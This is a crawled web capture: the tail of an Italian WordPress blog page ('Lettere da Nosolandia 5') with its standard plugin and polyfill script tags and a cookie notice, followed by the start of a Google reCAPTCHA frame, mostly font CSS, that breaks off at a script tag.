( 'fetch' in window ) || document.write( '<script src="https://eugenioguarini.it/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://eugenioguarini.it/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://eugenioguarini.it/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://eugenioguarini.it/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://eugenioguarini.it/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://eugenioguarini.it/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );( 'objectFit' in document.documentElement.style ) || document.write( '<script src="https://eugenioguarini.it/wp-includes/js/dist/vendor/wp-polyfill-object-fit.min.js?ver=2.3.4"></scr' + 'ipt>' );
</script>
<script type='text/javascript' src='https://eugenioguarini.it/wp-includes/js/dist/hooks.min.js?ver=d0188aa6c336f8bb426fe5318b7f5b72' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://eugenioguarini.it/wp-includes/js/dist/i18n.min.js?ver=6ae7d829c963a7d8856558f3f9b32b43' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' src='https://eugenioguarini.it/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.21' id='lodash-js'></script>
<script type='text/javascript' id='lodash-js-after'>
window.lodash = _.noConflict();
</script>
<script type='text/javascript' src='https://eugenioguarini.it/wp-includes/js/dist/url.min.js?ver=7c99a9585caad6f2f16c19ecd17a86cd' id='wp-url-js'></script>
<script type='text/javascript' id='wp-api-fetch-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-16 09:27:18+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"You are probably offline.":["Sei probabilmente offline."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Caricamento dei media fallito. Se si tratta di una foto oppure di un'immagine grande, ridimensionala e riprova."],"An unknown error occurred.":["Si \u00e8 verificato un errore sconosciuto."],"The response is not a valid JSON response.":["La risposta non \u00e8 una risposta JSON valida."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
</script>
<script type='text/javascript' src='https://eugenioguarini.it/wp-includes/js/dist/api-fetch.min.js?ver=25cbf3644d200bdc5cab50e7966b5b03' id='wp-api-fetch-js'></script>
<script type='text/javascript' id='wp-api-fetch-js-after'>
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://eugenioguarini.it/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "d92d64f2df" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://eugenioguarini.it/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = [];
/* ]]> */
</script>
<script type='text/javascript' src='https://eugenioguarini.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://eugenioguarini.it/wp-content/themes/suevafree/js/jquery.tipsy.js?ver=1.0.0' id='jquery.tipsy-js'></script>
<script type='text/javascript' src='https://eugenioguarini.it/wp-content/themes/suevafree/js/jquery.mobilemenu.js?ver=1.0.0' id='jquery.mobilemenu-js'></script>
<script type='text/javascript' src='https://eugenioguarini.it/wp-content/themes/suevafree/js/jquery.prettyPhoto.js?ver=1.0.0' id='jquery.prettyPhoto-js'></script>
<script type='text/javascript' src='https://eugenioguarini.it/wp-content/themes/suevafree/js/jquery.custom.js?ver=1.0.0' id='jquery.custom-js'></script>
<script type='text/javascript' src='https://eugenioguarini.it/wp-includes/js/comment-reply.min.js?ver=5.7.14' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LedqpgaAAAAAAYDy13Givy1-6tm5QqvaVY88Tkm&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LedqpgaAAAAAAYDy13Givy1-6tm5QqvaVY88Tkm","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://eugenioguarini.it/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.4' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' src='https://eugenioguarini.it/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
<script type='text/javascript' id='dsq_embed_script-js-extra'>
/* <![CDATA[ */
var embedVars = {"disqusConfig":{"platform":"wordpress@5.7.14","language":""},"disqusIdentifier":"4440 http:\/\/eugenioguarini.it\/?p=4440","disqusShortname":"eugenioguarini-it","disqusTitle":"Lettere da Nosolandia 5","disqusUrl":"https:\/\/eugenioguarini.it\/2018\/03\/lettere-da-nosolandia-5\/","options":{"manualSync":false},"postId":"4440"};
/* ]]> */
</script>
<script type='text/javascript' src='https://eugenioguarini.it/wp-content/plugins/disqus-comment-system/media/js/disqus.js?ver=5.7.14' id='dsq_embed_script-js'></script>
<script type='text/javascript' id='dsq_count_script-js-extra'>
/* <![CDATA[ */
var countVars = {"disqusShortname":"eugenioguarini-it"};
/* ]]> */
</script>
<script type='text/javascript' src='https://eugenioguarini.it/wp-content/plugins/disqus-comment-system/media/js/count.js?ver=5.7.14' id='dsq_count_script-js'></script>

			<div id="cookie-notice" class="cn-bottom bootstrap" style="color: #fff; background-color: #000;"><div class="cookie-notice-container"><span id="cn-notice-text">Utilizziamo i cookie per essere sicuri che tu possa avere la migliore esperienza sul nostro sito. Se continui ad utilizzare questo sito noi assumiamo che tu ne sia felice.</span><a href="" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie button bootstrap">Ok</a>
				</div>
			</div>   

</body>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LedqpgaAAAAAAYDy13Givy1-6tm5QqvaVY88Tkm&co=aHR0cHM6Ly9ldWdlbmlvZ3VhcmluaS5pdDo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=7g3wd2lbo1g8
body_size: 49711
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="CSkx86ImSYkg6KVcKWMoAg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="CSkx86ImSYkg6KVcKWMoAg">
      
